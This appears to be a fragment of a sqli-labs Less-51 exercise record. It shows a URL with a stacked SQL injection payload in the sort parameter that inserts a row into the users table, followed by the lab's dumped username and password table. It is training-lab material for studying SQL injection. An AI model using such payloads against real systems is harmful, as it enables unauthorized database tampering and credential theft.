 192.168.84.233/sqli-labs/Less-51/?sort=1'; insert into users values (51, 'less51','less51') --+
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb niemdt
2 Angelina 2
3 Dummy 2
4 secure 2
5 stupid 2
6 superman 2
7 batman 2
8 admin admin
9 admin1 2
10 admin2 2
11 admin3 2
12 dhakkan 2
14 admin4 2
15 niemdt 2
42 less42 less42
43 less43 less43
44 less44 niemdt
45 less45 less45
50 less50 less50